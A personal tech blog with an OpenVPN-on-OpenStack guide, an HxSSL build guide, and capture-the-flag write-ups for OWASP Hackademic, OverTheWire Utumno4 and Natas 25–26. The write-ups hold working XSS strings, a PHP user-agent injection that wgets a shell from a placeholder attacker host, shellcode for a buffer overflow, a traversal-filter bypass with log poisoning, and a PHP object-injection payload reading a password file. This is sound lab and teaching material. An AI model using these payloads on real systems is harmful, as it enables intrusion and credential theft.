SysAdmin - Configure OpenVpn within Openstack To Private Network

Updated: Added how to enable the pam plugin for openvpn


Recently I have been digging deep into openstack and came across a personal need to gain access to private network configured within openstack from my external machine. Rather than giving each machine a floating ip. Below is the simple network topology we will setup.

Note: We want the vpn users to exist on 192.168.100.0/24

Embeded FullSize

This guide is going to assume the following.

  • You already have a openstack cloud provider / personal lab.
  • You have a public and private network with corresponding subnets. Note: The subnet can be using dhcp and have a gateway set it won’t interfere.
  • You have already create instances on your private network and a instance on your public network with a public ip associated with it to act as the firewall/vpn provider
  • You are using ubuntu for your firewall/vpn distribution
Step 1

First thing that must be done is installing the required packages.

ubuntu@firewall:~$ sudo apt-get install openvpn easy-rsa
Step 2

After the packages are installed we will now need to generate our certificates. The first certificate we are going to generate is our RootCa. If you already have a root ca generated you can utilize your own.

We create a easy-rsa folder in our openvpn folder and copy over the scripts.

ubuntu@firewall:~$ sudo mkdir /etc/openvpn/easy-rsa
ubuntu@firewall:~$ sudo cp -r /usr/share/easy-rsa/* /etc/openvpn/easy-rsa

Now we are going to modify the file titled “vars” in /etc/openvpn/easy-rsa/vars

ubuntu@firewall:~$ sudo nano /etc/openvpn/easy-rsa/vars

In this file you will want to modify the following variables. Within the file.

KEY_COUNTRY = Country of business code ex."US"
KEY_PROVINCE = Province / State of issuer ex. "Texas"
KEY_CITY = City of issuer ex. "Dallas"
KEY_ORG = Organization the certificate belongs to. ex."EvilCorp"
KEY_EMAIL = Administration email for certificate. ex. "admin@evilcorp.com"
KEY_CN = The common name for the cert ex. "XYZ Root CA"
KEY_NAME = The name of the certificate ex."XYZ ROOT CA"
KEY_OU = Organization Unity ex."Administration"
KEY_ALTNAMES = Alternative Name for the certificate "XYZ Root CAFORREAL"

Now that we have configured the variables we need to generate the certificate. For ease of use we will also drop into a root terminal session. When running the build-ca command you will be prompted for information.

ubuntu@firewall:~$ sudo bash
root@firewall:~# cd /etc/openvpn/easy-rsa
root@firewall:/etc/openvpn/easy-rsa# source vars
root@firewall:/etc/openvpn/easy-rsa# ./clean-all
root@firewall:/etc/openvpn/easy-rsa# ./build-ca

You should now have to files in the keys directory ca.crt and ca.key.

Next we need to generate our vpn server’s certificates. You will be prompted for input.

Note: You can change “MyVpnServerCert” to whatever name you want Note: Make sure when it asks if you want to sign the certificate that you sign it or else there will be problems

root@firewall:/etc/openvpn/easy-rsa# ./build-key-server MyVpnServerCert

Now that we have that configured we need to generate our Diffie-Hellman parameters file.

root@firewall:/etc/openvpn/easy-rsa# ./build-dh

Finally the last thing we need to generate a shared secret file to help prevent against DDOS and other Nasty things.

root@firewall:/etc/openvpn/easy-rsa# openvpn --genkey --secret ta.key

Now we copy these files we have generated to the /etc/openvpn/certs folder.

root@firewall:/etc/openvpn/easy-rsa# mkdir /etc/openvpn/certs
root@firewall:/etc/openvpn/easy-rsa/keys# cd keys
root@firewall:/etc/openvpn/easy-rsa/keys# cp ca.crt /etc/openvpn/certs/
root@firewall:/etc/openvpn/easy-rsa/keys# cp MyVpnServerCert.crt /etc/openvpn/certs/
root@firewall:/etc/openvpn/easy-rsa/keys# cp MyVpnServerCert.key /etc/openvpn/certs/
root@firewall:/etc/openvpn/easy-rsa/keys# cp dh2048.pem /etc/openvpn/certs/
root@firewall:/etc/openvpn/easy-rsa/keys# cp ta.key /etc/openvpn/certs/
root@firewall:/etc/openvpn/easy-rsa/keys# cd ../
Step 3

Now we need to configure the openvpn server itself. First we will copy the example configuration file for openvpn to our openvpn folder.

root@firewall:/etc/openvpn/easy-rsa# cd /etc/openvpn
root@firewall:/etc/openvpn# cp /usr/share/doc/openvpn/examples/sample-config-files/server.conf.gz .
root@firewall:/etc/openvpn# gunzip -d server.conf.gz

A file named “server.conf” should be in /etc/openvpn. There is quite a few changes we must make to this.

root@firewall:/etc/openvpn# nano server.conf

*First we enable the openvpn pam plugin

At the top of the file add the following line

plugin /usr/lib/openvpn/openvpn-plugin-auth-pam.so openvpn

Next we have to set the correct protocol

By default it is set to udp which is fine for most networks. However certain providers have a problem with udp tunneled traffic dropping. Because of this we set it to tcp.

Find the line that states the following.

proto udp

Change it to the following

proto tcp

Next we have to set the correct certificate

Find the following two lines.

ca ca.crt
cert server.crt
key server.key

Change them to the following

ca certs/ca.crt
cert certs/MyVpnServerCert.crt
key certs/MyVpnServerCert.key

Now we need to set the correct Diffie-Hellman parameters.

Find the line that states

dh dh1024.pem

Change it to the following

dh dh2048.pem

Next we need to configure the vpn client address that is issues out.

Locate the following line

server 10.8.0.0 255.255.255.0

Replace it with the following

server 192.168.100.0 255.255.255.0

Next we need to configure our “route” to the 192.168.1.0/24 network.

Find the following line

;push "route 192.168.20.0 255.255.255.0"

Under that line add the following line.

push "route 192.168.1.0 255.255.255.0"

Next we enable the duplicate cn

This allows us to issue one client cert that is reused by others. We do this so we only need to hand out one set of client certificates.

Find the following line

;duplicate-cn

Change it to the following

duplicate-cn

Next just need to enable the shared secret

Find the following line.

;tls-auth ta.key 0

Change it to the following

tls-auth certs/ta.key 0

Finally we just enable logging to help with our sanity

Find the following line

;log openvpn.log

Change it to the following

log openvpn.log

Now that the openvpn server configuration is done we just need to start it.

service openvpn start
Step 5

We need to create the pam service file and user group for our openvpn users.

root@firewall:/etc/openvpn# touch /etc/pam.d/openvpn
root@firewall:/etc/openvpn# nano /etc/pam.d/openvpn

Now we add the following two lines inside our openvpn service file

auth    required        pam_unix.so    shadow    nodelay
account required        pam_unix.so

Close the file then run the following command

root@firewall:/etc/openvpn#groupadd openvpn
Step 6

To finish the server configuration we need to allow for our vpn server to act as a router.

To enable the functionality immediately we need to do the following.

Run the following command to enable ip_forwarding

root@firewall:/etc/openvpn# echo "1" > /proc/sys/net/ipv4/ip_forward

Now the iptables to allow our packets to be forward to the correct destination.

Note: the eth1 interface is important in the POSTROUTING if you pick the wrong interface you will not be able to communicate with the private network

root@firewall:/etc/openvpn# iptables -A FORWARD -m state --state RELATED,ESTABLISHED -j ACCEPT
root@firewall:/etc/openvpn# iptables -A FORWARD -s 192.168.100.0/24 -j ACCEPT
root@firewall:/etc/openvpn# iptables -A FORWARD -j REJECT
root@firewall:/etc/openvpn# iptables -t nat -A POSTROUTING -s 192.168.100.0/24 -o eth1 -j MASQUERADE

Now we just need to make it permanent.

First to ensure that ip forwarding is always enabled we need to modify the sysctl configuration.

root@firewall:/etc/openvpn# nano /etc/sysctl.conf

Find the following line

#net.ipv4.ip_forward=1

Change it to the following

net.ipv4.ip_forward=1

Finally we persist the iptables data.

We achieve this by doing it the lazy way. By modifying our /etc/rc.local file.

root@firewall:/etc/openvpn# nano /etc/rc.local

Find the following line.

exit 0

Before that line add the following

iptables -A FORWARD -m state --state RELATED,ESTABLISHED -j ACCEPT
iptables -A FORWARD -s 192.168.100.0/24 -j ACCEPT
iptables -A FORWARD -j REJECT
iptables -t nat -A POSTROUTING -s 192.168.100.0/24 -o eth1 -j MASQUERADE

Save the file and thats it server is configured and will survive a reboot.

Step 7

We will now create the certificate that we will hand our clients.

Note: You can change ClientCert to whatever you want. Note: Make sure to sign the certificate.

ubuntu@firewall:~$ sudo bash
root@firewall:~# cd /etc/openvpn/easy-rsa
root@firewall:/etc/openvpn/easy-rsa# source vars
root@firewall:/etc/openvpn/easy-rsa# ./build-key ClientCert
root@firewall:/etc/openvpn/easy-rsa# exit

Now we copy them to a folder in our home directory

ubuntu@firewall:~$ mkdir ~/ClientConf
ubuntu@firewall:~$ cd /etc/openvpn/easy-rsa/keys
ubuntu@firewall:~$ sudo cp ca.crt ~/ClientConf
ubuntu@firewall:~$ sudo cp ClientCert.crt ~/ClientConf
ubuntu@firewall:~$ sudo cp ClientCert.key ~/ClientConf
ubuntu@firewall:~$ sudo cp ta.key ~/ClientConf

Now we need to copy the sample client configuration file and modify it.

ubuntu@firewall:~$ cd ~/ClientConf
ubuntu@firewall:~$ cp /usr/share/doc/openvpn/examples/sample-config-files/client.conf .
ubuntu@firewall:~$ nano client.conf

First we set the correct protocol

Find the following line

proto udp

Change it to the following

proto tcp

Next we have to set the correct remote address

Find the following

remote my-server-1 1194

Change it to the following

remote YOUR-SERVER-PUBLIC-IP 1194

After that we have to set the correct certificates

Find the following lines

ca ca.cert
cert client.crt
key client.key

Change them to the following

ca ca.cert
cert TestClient.crt
key TestClient.key

Next we enable the shared secret

Find the following line

;tls-auth ta.key 1

Change it to the following

tls-auth ta.key 1

Finally we enable the pam module

Add the following line to the bottom of the config

auth-user-pass

All thats left from here is to create our openvpn user

Note: We do this for each unique user we want to have access to the vpn

Note: We set their shell to /bin/false so they do not have ssh access

Note: You can set TestUser to whatever you want

ubuntu@firewall:~$ sudo bash
root@firewall:~# useradd -g "openvpn" -s /bin/false TestUser
root@firewall:~# passwd TestUser

That’s it if everything works out well the openvpn server will be configured. Permissions will have to be changed on the files in the ~/ClientConf folder.

ubuntu@firewall:~$ sudo chown -R user:user ~/ClientConf
ubuntu@firewall:~$ tar -czf ClientConf.tar.gz ~/ClientConf

Now hand your client the ClientConf.tar.gz and the username/password you create for them.

Programming - Compiling HxSSL For Win 10

Recently I have been getting into the Haxe programming language. One of the useful parts about the language is its ability to target a wide range of individual platforms. However it still requires the libraries that are used to have native builds for each platform.

A side project of mine required openssl to be used to interact with https sites. Unfortunately the only way to do this is to incorporate HxSSL. Usually an individual would only have to do “haxelib install hxssl” however the current version in the haxelib repository has a nasty bug that disables the normal “http” usage of haxe.http. So you need to use the dev branch of HxSSL.

The following things are assumed.

  • You are running windows 10
  • You have already installed haxe
  • You have installed either the “Community” edition of Visual Studio 2013 or the “Express Desktop” version.
  • You have git-scm, cmder or equivalent installed
  • You have removed any previous installation of hxssl
Step 1

First thing we want to do is grab a recent copy of the HxSSL project. You can grab it at the following url https://github.com/tong/hxssl . Or by copy and pasting the following into a command prompt.

git clone https://github.com/tong/hxssl.git
Step 2

Before we can compile hxssl we must first compile openssl. At the time of writing the version of openssl packaged with HxSSL is (1.0.2a). Open the openssl.xml file located in hxssl/openssl/project/buildfiles in your preferred editor.

Locate the following two lines in between the “

<compilerflag value="-I../../include" />
<compilerflag value="-I../../include/openssl" />

Underneath the two lines add the following three lines.

<compilerflag value="-I./" />
<compilerflag value="-Iinclude" />
<compilerflag value="-Iinclude/openssl" />

Yes below is the same thing just different location in the file

Now locate the following two lines Locate the following two lines in between the “

<compilerflag value="-I../../include" />
<compilerflag value="-I../../include/openssl" />

Underneath the two lines add the following three lines.

<compilerflag value="-I./" />
<compilerflag value="-Iinclude" />
<compilerflag value="-Iinclude/openssl" />

Now navigate to the openssl/tools folder and run the following command.

haxe compile.hxml

When that command completes navigate to openssl/project and run the following command.

neko build.n

If everything was done correctly libopenssl.lib should be created in lib/Windows/libopenssl.lib

Step 3

Now that we have compiled openssl we need to compile HxSSL. To do this we must first make some changes in the build.xml file located in the hxssl/src/ folder.

In the file locate the following two lines.

<compilerflag value="-I../openssl/project/include/" />
<compilerflag value="-I../openssl/project/include/openssl" />

After those two lines insert the following.

Keep in mind that the openssl directory might change if a different version is bundled with HxSSL in the future

<compilerflag value="-I../openssl/project/unpack/openssl-1.0.2a/include/openssl" />
<compilerflag value="-I../openssl/project/unpack/openssl-1.0.2a/include" />

Next we need to add the correct library. Locate the following line in the file.

<lib name="Ws2_32.lib" if="windows" />

Before this line add the following line.

<lib name="..\openssl\lib\Windows\libopenssl.lib" if="windows" />

After that run the following command in the src folder.

haxelib run hxcpp build.xml

If everything is correct it will create the hxssl.lib file.

Step 4

Now all that is left is to install the newly compiled package into haxelib.

To do this place the HxSSL folder where you wish for it to be permanently stored. Then run the following command.

haxelib dev hxssl <DirectoryToHxSSLFolder>
Step 5

Finally we just test the installation. Create a file called TestHttps.hx and copy the following code into it.

import sys.ssl.Socket;
import sys.net.Host;

class TestHttps {
	static inline var URL = "www.google.com";
	static inline var PORT = 443;

	static public function main(): Void {
		var s = new sys.ssl.Socket();
		s.validateCert = false;
		s.connect(new Host(URL), 443);

		trace("Connected");
		s.write("GET / HTTP/1.1\r\n
							Host: HxSSL\r\n
							Accept: */*\r\n
							\r\n");
		trace(s.read());
		s.close();

	}

}

Then run the following command.

haxe -main TestHttps.hx -cpp test -lib hxssl TestHttps.hx

If all goes well a TestHttps.exe will be created in the test folder. That is all it takes to get it compiling.

Other - OWASP Hackademic

Site: OWASP - Hackademic
Situation: Basic Web Application Exploitation

A initial look at these challenges is they expect a exact solution for each challenge. Which for many is rather annoying. However due to the difficulty of these challenges it was roughly 30 minutes of annoyance.

Each challenge contains a small scenario to give you some purpose to the task however I will skip the storyline elements in this write up.

Chapter 1


First challenge we need to gain access to the main site, find an individuals email whos birthday is friday the 13th and send them a message using the main site.

At first we are presented with the initial screen.

Embeded FullSize

At first try we enter random data into the username and input fields and we are given a simple “Wrong code or Password” screen.

Our next step is to look at the html source of our login page and see if there is any useful information. When we look at the source we see the following.

-- SNIP --
<p><i><span class="style3"><span lang="el">Anonymous Corporation since 1990. Reg. No: K7827-232-210B/1990</span></span><b><font color="#808000">
   </font>&nbsp;<font color="#FFFFFF"><span lang="el">&nbsp;</span>white, rabbit</font></b></i>
</p>
<form action="./main/index.php" method="post">
<p align="center">Enter Code / Password
   <input type="text" name="name1" size="20">
   <input type="text" name="name2" size="20">
</p>
-- SNIP --

This snippet looks innocent enough however we notice the following sentence.

white, rabbit

If we enter that into the username and password field we are presented with the following.

Embeded FullSize

Looking around a bit the area of interest is the “Mailbox Special Clients Mailbox” page. It is the only page that contains a image separate from the main template.

Embeded FullSize

If we inspect the image we get a secret path.

Embeded FullSize

After navigating to that path in our web browser we find that there is a text file called emails.txt. If we open it we find the email we are looking for.

Embeded FullSize

After we enter the email we are given our congratulations message.

Chapter 2


The next challenge is we have to get into the admin area of a website.

After initial loading we are presented with the following screen.

Embeded FullSize

If we give the area random data nothing happens. So we go straight to the source. Where we find the following snippet of javascript.

function GetPassInfo(){
  var madhouuuuuuuseeee = "givesacountinatoap lary"

  -- SNIP --
  var a = madhouuuuuuuseeee.charAt(0);  
  var d = madhouuuuuuuseeee.charAt(3);
  var r = madhouuuuuuuseeee.charAt(16);
  var b = madhouuuuuuuseeee.charAt(1);  

  -- SNIP --
  var p = madhouuuuuuuseeee.charAt(4)
  var Wrong = (d+""+j+""+k+""+d+""+x+""+t+""+o+""+t+""+h+""+i+""+l+""+j+""+t+""+k+""+i+""+t+""+s+""+q+""+f+""+y)

  if (document.forms[0].Password1.value == Wrong)
    location.href="index.php?Result=" + Wrong;
  }

The interesting line is the following.

if (document.forms[0].Password1.value == Wrong)
  location.href="index.php?Result=" + Wrong;
}

It is checking the password field to the variable Wrong that is made up from the madhouuuuuuuseeee variable containing the string “givesacountinatoap lary”.

There is two ways we can do this. We can manually find what each character is and then put the correct value together manually. Or we can set a breakpoint in the client side javascript and get the value. We will go with the latter.

Using firebug we can set a break point on the if check and get the value of the Wrong variable.

Embeded FullSize

After pressing enter it hits our breakpoint and we have the value. A simple copy and paste gives us our congratulations message.

Chapter 3


Chapter three is a simple xss test. Upon initial load we are presented with the following.

Embeded FullSize

The injection can be done using the following string.

<script>alert("XSS!");</script>

After entering it we are given our congratulations message.

Chapter 4


Chapter four is also a simple xss however it took me a bit of time to figure out what it was asking for. Only because it says that filtering is going on. However what they meant was filtering is being done against the string “XSS!” and not the injection type.

Embeded FullSize

The injection can be done using the following string.

<script>alert(String.fromCharCode(88,83,83,33))</script>

After entering it we are given our congratulations message.

Chapter 5


In this challenge only users utilizing the p0wnBrowser can access the page. For anyone unfamiliar with how webservers identify individual web browsers. Upon connection each browser sends over its User Agent.

All that is needed to get past this challenge is to modify the user agent sent from firefox. We can do this easily by installing a addon called “User Agent Switcher”.

Upon initial loading we are presented with the following page.

Embeded FullSize

All we need to do is add a new user agent to the agent switcher.

Embeded FullSize

After switching to the user agent and reloading we are given our congratulations screen.

Chapter 6


The next challenge requires us to login to another protected site.

At initial loading we are presented with the following page.

Embeded FullSize

Entering a random password we are given a prompt telling us we have entered a incorrect password.

If we look at the source we are given the following

<font color="green">
<br><br><br>
<script language="JavaScript">
document.write(unescape("%3C%68%74%6D%6C%20%78%6D -- SNIP --"))
</script>
<noscript>JavaScript is required to view this page.</noscript>

From this we can see that the entire page is being rendered from the data in between the javascript unescape(“”) function. The unescape function is used to decode url encoded data.

To do this easily we will utilize the built in javascript console to run the unescape(“”); function with all of the data from the source to get a readable version of it.

Embeded FullSize

After running the command in the console we get readable html. After looking through the source we come across this function.

<script>
function GetPassInfo(){
		if (document.forms[0].PassPhrase.value == 'easyyyyyyy!')
    	 		location.href="index.php?Result=easyyyyyyy!";
    	 	else
    	 		alert("Wrong Code...!!");
	}
</script>

We see the password it expects is easyyyyyyy!. After entering the password it expects we get our congratulations message.

Chapter 7


In this scenario we need to gain access to protected web panel and elevate to admin status.

At first we are presented with the following website.

Embeded FullSize

After entering random data we are given a rough screen that states the following.

**************************************************

ERRONEOUS IMPORT OF DATA!

Please try again!

**************************************************

So obviously we are missing something. After examining the source of the login page nothing sticks out immediately. However if we look closer there are two seperate directories where images are being grabbed from. First being the /index-files/ and the second being /index_files/ .

If we try and go to /index-files/ we are given a no such directory error. However if we navigate to /index_files/ we are presented with a directory listing and a interesting file called lastlogin.txt. Show below.

Embeded FullSize

We notice that the user “Irene” logged in. Going to the login page and entering the name “Irene” takes us to the following page.

Embeded FullSize

At first glance there is nothing to investigate. No forms to populate and source shows nothing. However if we take a look at our current cookies with firebug we notice a new one has been placed by the site.

Embeded FullSize

Two values are being set by the webserver. First being the userlevel which is just “user” and the second being the username. By changing the userlevel in the cookie we are able to elevate our permissions from user to admin.

Embeded FullSize

If we go back to the login page and enter Irene again with our modified cookie. We are given our congratulations message.

Chapter 8


In this challenge we are given a simple webshell that we must elevate our permissions in. At first load we get the following.

Embeded FullSize

After typing help we are limited to a few commands however after running “ls” we are show that there is a file named “b64.txt” in our current web directory. By navigating to that file in our web browser we get the following block of text.

LS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0NClVzZXJuYW1lOiByb290IA0KUGFzc3dvcmQ6IGcwdHIwMHQNCi0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0t

Generally b64 is a common abbreviation of base64 encoding. After running the text block through a base64 decoder we get the following.

--------------------------------------------
Username: root
Password: g0tr00t
--------------------------------------------

By using the su command in the webshell and entering our newly found credentials we are given our congratulations message.

Chapter 9


This chapter was infact the hardest out of the bunch. If only because none of the other chapters even hint at the possible exploit. To exploit this machine it is expected that you use a remote file inclusion attack via your web browsers user agent. We are expected to exploit the web application.

At first load we get the following page.

Embeded FullSize

After poking around for the obvious vulnerabilities nothing seems to work. However there is a chance that for whatever reason maybe the blog is saving and executing the user agent that a specific post comes from. I have honestly never seen this in any real testing howerver it is the solution to this challenge.

Knowing we have to upload a shell and that we have a shell available at the fake “http://www.really_nasty_hacker.com/shell.txt” website we create the following user agent containing the php system call code to wget our script.

<?system("wget http://www.really_nasty_hacker.com/shell.txt");?>

Embeded FullSize

After changing our user agent and submitting a new comment. We get confirmation that our shell was uploaded and is now stored at “tyj0rL.php” in our web directory.

Once we load the shell and run a ls command there are two files in our web directory. “adminpanel.php and sUpErDuPErL33T.txt”. Opening sUpErDuPErL33T.txt we are given a username and password combination. Copying those down and entering them into the adminpanel.php reveals our congratulations message.

Embeded FullSize

Chapter 10


Last challenge of the set. In this challenge we need to gain entry and a serial number to join the “n1nJ4.n4x0rZ.CreW!”. Yes i know i said i was gonna ignore the specific scenario details but thought this one was funny.

At first we are presented with the following.

Embeded FullSize

If we enter random information into the login field we are presented with a popup that says we have to try harder to be part of the crew. After looking at the source we see the following html.

<hr>
<form method="post" action="">
<input type="hidden" name="LetMeIn" value="False">
<input type="password" name="password">
<input type="submit" name="login" value="Login">
<h3><font color=red>...sh0w m3h y0ur n1nJ4 h4x0r sKiLlz...</h3></font>
<hr>

We notice there is a hidden field titled LetMeIn that is the value “False”. Using firefox’s inline editor we can change it to True.

Embeded FullSize

After changing it and submitting a random login name we are given the following urlencoded string

%53%65%72%69%61%6C%20%4E%75%6D%62%65%72%3A%20%54%52%56%4E%2D%36%37%51%32%2D%52%55%39%38%2D%35%34%36%46%2D%48%31%5A%54

After decoding the string we get the following

Serial Number: TRVN-67Q2-RU98-546F-H1ZT

After entering the serial number in the next field we get our congratulations message.

OverTheWire - Utumno4

Site: http://overthewire.org/wargames/utumno/
Level: 4
Situation: Integer Overflow

We start the way we usually do. Let’s create a temp folder to work from, get our arch type and run the application

utumno4@melinda:~$ mkdir /tmp/uh4
utumno4@melinda:~$ cd /tmp/uh4
utumno4@melinda:/tmp/uh4$ file /utumno/utumno4
/utumno/utumno4: setuid ELF 32-bit LSB  executable, Intel 80386, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.24, BuildID[sha1]=f08e1d32ab3f918787ecb922b16945e4dfb18383, not stripped
utumno4@melinda:/tmp/uh4$ /utumno/utumno4
Segmentation fault

At first we are presented with an immediate segfault not generally a good start. But let’s pass in some parameters and see what happens.

utumno4@melinda:/tmp/uh4$ /utumno/utumno4 a a

Doesn’t crash so we know we have to pass in some values lets go ahead and download the file and look at it.

Embeded FullSize

Simple execution flow lets go ahead and mark it up so we can see exactly what is going on.

Embeded FullSize

Simple enough and we now know that memcpy is taking in our arguments directly without modifying them. This is vulnerable to what is known has an integer overflow. Let’s look at the memcpy definition.

void *memcpy(void *dest, const void *src, size_t n);

We know our first variable is being converted to an int and is being used for “n”. Or the size to copy. Size_T’s max size is 65535 if we place a value larger then this we can cause a segfault.

What this allows us to do is pass in a value larger than the max size and a string of equal length and run shell code. However one thing to keep in mind during this is the offset between main and the return function.

First we test that a crash does occur.

utumno4@melinda:/tmp/uh4$ /utumno/utumno4 65536 a
Segmentation fault

We confirmed the crash now we need to see if we can control EIP with this crash. To do this we use Perl.

utumno4@melinda:/tmp/uh4$ strace /utumno/utumno4 65536 `perl -e 'print "A"x65536'`
-- SNIP --
--- SIGSEGV {si_signo=SIGSEGV, si_code=SEGV_MAPERR, si_addr=0x41414141} ---
+++ killed by SIGSEGV +++
Segmentation fault
-- SNIP --

It works now all we have to do is find the offset. However things got werid. At this point when using metasploits offset pattern generation it returns a value of 4506 which when attempted didn’t work.

So it was a guessing game to narrow down the exact offset we needed. It ended up being 65294 so this turns our payload into the following.

/utumno/utumno4 65536 `perl -e 'print "\x90"x65273 . "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80" . "AAAA" . "\x90"x238'`

It is important to note we still need the full memory space filled or the overflow will act up.

Finally we just need to find the address of our nopseld. Utilizing the invoker.sh script and removing COLUMNS and the LINES environmental variables we pick the address 0xffefde33 and turn our payload into the following.

65536 `perl -e 'print "\x90"x65273 . "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80" . "\x33\xed\xfe\xff" . "\x90"x238'`

Run it and we get the following.

utumno4@melinda:/tmp/uh4$ ./invoker.sh /utumno/utumno4 65536 `perl -e 'print "\x90"x65273 . "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80" . "\x33\xed\xfe\xff" . "\x90"x238'`
$ whoami
utumno5
$ cat /etc/utumno_pass/utumno5
[OMITTED]

There is our password

OverTheWire - Natas 25-28

Site: http://overthewire.org/wargames/natas/
Level: 25-28
Situation: Basic Web

Natas 25


We are presented with a quote and a drop down that allows us to change the language of the quote. Looking at the source code we are we are presented with quite a bit.

function setLanguage(){
    /* language setup */
    if(array_key_exists("lang",$_REQUEST))
        if(safeinclude("language/" . $_REQUEST["lang"] ))
            return 1;
    safeinclude("language/en"); 
}

function safeinclude($filename){
    // check for directory traversal
    if(strstr($filename,"../")){
        logRequest("Directory traversal attempt! fixing request.");
        $filename=str_replace("../","",$filename);
    }
    // dont let ppl steal our passwords
    if(strstr($filename,"natas_webpass")){
        logRequest("Illegal file access detected! Aborting!");
        exit(-1);
    }
    // add more checks...

    if (file_exists($filename)) { 
        include($filename);
        return 1;
    }
    return 0;
}
function logRequest($message){
    $log="[". date("d.m.Y H::i:s",time()) ."]";
    $log=$log . " " . $_SERVER['HTTP_USER_AGENT'];
    $log=$log . " \"" . $message ."\"\n"; 
    $fd=fopen("/tmp/natas25_" . session_id() .".log","a");
    fwrite($fd,$log);
    fclose($fd);
}

At first we know that the “lang” key is being utilized during the process.

We notice immediately that there is a directory transversal attack however we have a few things in our way the first one is a string replace that remove “../” from our path and the next is a restriction on including any string that contains “natas_webpass”.

To get past the “../” filter we can fool it by doing the following “…/./” What will happen is the replace with remove ../ and leave the . and ./ alone making “../” So we can do this to get past the directory transversal filter. The next issue however we will have to look else ware.

If we look at the log request function we notice that the log is gather addition info.

function logRequest($message){
    $log="[". date("d.m.Y H::i:s",time()) ."]";
    $log=$log . " " . $_SERVER['HTTP_USER_AGENT'];
    $log=$log . " \"" . $message ."\"\n"; 
    $fd=fopen("/tmp/natas25_" . session_id() .".log","a");
    fwrite($fd,$log);
    fclose($fd);
}

The date, message and our user agent is saved to a file called “/tmp/natas25_sessionid.log”. We can’t control message or date however we can control our USER_AGENT. This makes this vulnerable to log poisoning. We can switch our http user agent to include PHP code. Then use our directory transversal to view the file.

To keep this in our browser we will use a plugin called “User-Agent Switcher” and add a new entry.

Embeded FullSize

Next we need to grab our session id. We do that by using the same cookie editor. After we have received that and we enabled our custom user agent all that is left is to execute an action that will create a log entry. For this simply entering “natas_webpass” into the lang field will do it.

After that all that is left is navigate to our temp log.

..././..././..././..././..././tmp/natas25_sessionid.log

When we navigate there our poisoned log executes our PHP script and we get the password.

Natas 26


Note: This is an attack vector I would have never known about without researching the solution.

When loaded we are presented with a simple form that takes integer values and when we click draw we get a line drawing from our input. Quick recon shows us that we have a PHP sessionid as well has a drawing cookie that contains information.

Looking at the source we are presented with quite a bit of information.

class Logger{
        private $logFile;
        private $initMsg;
        private $exitMsg;
      
        function __construct($file){
            // initialise variables
            $this->initMsg="#--session started--#\n";
            $this->exitMsg="#--session end--#\n";
            $this->logFile = "/tmp/natas26_" . $file . ".log";
      
            // write initial message
            $fd=fopen($this->logFile,"a+");
            fwrite($fd,$initMsg);
            fclose($fd);
        }                       
      
        function log($msg){
            $fd=fopen($this->logFile,"a+");
            fwrite($fd,$msg."\n");
            fclose($fd);
        }                       
      
        function __destruct(){
            // write exit message
            $fd=fopen($this->logFile,"a+");
            fwrite($fd,$this->exitMsg);
            fclose($fd);
        }                       
    }

First we are presented with an innocent looking logger class. That isn’t connected to anything. Followed by the image code.

function drawFromUserdata($img){
        if( array_key_exists("x1", $_GET) && array_key_exists("y1", $_GET) &&
            array_key_exists("x2", $_GET) && array_key_exists("y2", $_GET)){
        
            $color=imagecolorallocate($img,0xff,0x12,0x1c);
            imageline($img,$_GET["x1"], $_GET["y1"], 
                            $_GET["x2"], $_GET["y2"], $color);
        }
        
        if (array_key_exists("drawing", $_COOKIE)){
            $drawing=unserialize(base64_decode($_COOKIE["drawing"]));
            if($drawing)
                foreach($drawing as $object)
                    if( array_key_exists("x1", $object) && 
                        array_key_exists("y1", $object) &&
                        array_key_exists("x2", $object) && 
                        array_key_exists("y2", $object)){
                    
                        $color=imagecolorallocate($img,0xff,0x12,0x1c);
                        imageline($img,$object["x1"],$object["y1"],
                                $object["x2"] ,$object["y2"] ,$color);
            
                    }
        }    
    }
    
    function storeData(){
        $new_object=array();

        if(array_key_exists("x1", $_GET) && array_key_exists("y1", $_GET) &&
            array_key_exists("x2", $_GET) && array_key_exists("y2", $_GET)){
            $new_object["x1"]=$_GET["x1"];
            $new_object["y1"]=$_GET["y1"];
            $new_object["x2"]=$_GET["x2"];
            $new_object["y2"]=$_GET["y2"];
        }
        
        if (array_key_exists("drawing", $_COOKIE)){
            $drawing=unserialize(base64_decode($_COOKIE["drawing"]));
        }
        else{
            // create new array
            $drawing=array();
        }
        
        $drawing[]=$new_object;
        setcookie("drawing",base64_encode(serialize($drawing)));
    }

Now at first it looks like we need to attack the file that is written however after looking at it. We notice that there is no sanitization occurring with the serializing and unserializing of the objects. This object is stored inside the drawing cookie. Because there is no sanitization on the deserialization of the object this makes it prone to PHP object injection.

In short PHP object injection allows us to locally create an object that resembles code on the webapp. There is however two reqs to this. The first being that there is an object that implements the __construct and __deconstruct methods. The second is an unsanitized deserialized. All we have to do now is create a similar object serialized it, base64 it and upload it.

<?php
class Logger{
        private $logFile;
        private $initMsg;
        private $exitMsg;
       
        function __construct(){
            $this->initMsg="";
            $this->exitMsg="<?php echo file_get_contents('/etc/natas_webpass/natas27');?>";
            $this->logFile = "img/code.php";
        }                       
                           
       
        function __destruct(){
            echo "destruct";
            echo $this->logFile;
            echo $this->exitMsg;
        }                       
    }

$obj = new Logger();
echo base64_encode(serialize($obj));

?>

After ran it gives us the following.

